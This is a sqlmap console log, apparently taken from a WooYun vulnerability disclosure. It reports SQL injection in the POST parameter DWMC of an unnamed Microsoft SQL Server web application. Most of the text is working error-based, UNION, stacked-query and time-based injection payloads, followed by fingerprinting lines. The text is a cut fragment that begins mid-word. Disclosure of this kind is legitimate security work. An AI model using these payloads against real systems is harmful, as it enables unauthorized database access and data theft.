 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
uests:
---
Place: POST
Parameter: DWMC
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: TASK=select_submit_web&DWMC=1%' AND 8243=CONVERT(INT,(CHAR(58)+CHAR
(111)+CHAR(112)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (8243=8243) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(58)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(58))) AND '%'='&FD
DBR=1&DQDM=&ZZJGDM=1&select= ?? ?
    Type: UNION query
    Title: Generic UNION query (NULL) - 40 columns
    Payload: TASK=select_submit_web&DWMC=1%' UNION ALL SELECT NULL, NULL, NULL,
NULL, NULL, CHAR(58)+CHAR(111)+CHAR(112)+CHAR(99)+CHAR(58)+CHAR(102)+CHAR(119)+C
HAR(114)+CHAR(88)+CHAR(90)+CHAR(115)+CHAR(103)+CHAR(90)+CHAR(86)+CHAR(85)+CHAR(5
8)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL-- &FDDBR=1&DQDM=&ZZJGDM=1&select= ?? ?
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: TASK=select_submit_web&DWMC=1%'; WAITFOR DELAY '0:0:5';--&FDDBR=1&D
QDM=&ZZJGDM=1&select= ?? ?
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: TASK=select_submit_web&DWMC=1%' WAITFOR DELAY '0:0:5'--&FDDBR=1&DQD
M=&ZZJGDM=1&select= ?? ?
---
[13:45:02] [INFO] testing MySQL
[13:45:03] [WARNING] the back-end DBMS is not MySQL
[13:45:03] [INFO] testing Oracle
[13:45:07] [WARNING] the back-end DBMS is not Oracle
[13:45:07] [INFO] testing PostgreSQL
[13:45:08] [WARNING] the back-end DBMS is not PostgreSQL
www.wooyun.org